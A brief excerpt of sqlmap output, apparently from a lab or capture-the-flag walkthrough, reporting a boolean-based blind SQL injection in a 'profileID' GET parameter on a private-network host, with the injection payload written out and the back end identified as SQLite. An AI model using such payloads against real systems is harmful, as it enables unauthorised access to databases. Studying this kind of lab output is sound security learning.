 GET parameter 'profileID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 424 HTTP(s) requests:
---
Parameter: profileID (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: profileID=-4529 OR 5833=5833-- bTYO&password=a
---
[11:53:17] [INFO] testing SQLite
[11:53:17] [INFO] confirming SQLite
[11:53:17] [INFO] actively fingerprinting SQLite
[11:53:17] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[11:53:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.101.165'
[*] ending @ 11:53:17 /2021-02-16/